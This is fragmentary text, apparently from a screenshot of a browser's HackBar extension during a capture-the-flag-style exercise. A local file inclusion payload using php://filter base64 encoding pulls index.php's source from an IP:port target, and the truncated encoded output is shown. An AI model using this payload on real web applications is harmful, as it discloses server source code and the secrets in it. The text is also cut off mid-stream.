 PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhc
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://111.198.29.45:40720/index.php?page=php://filter/convert.base64-encode/resource=index.php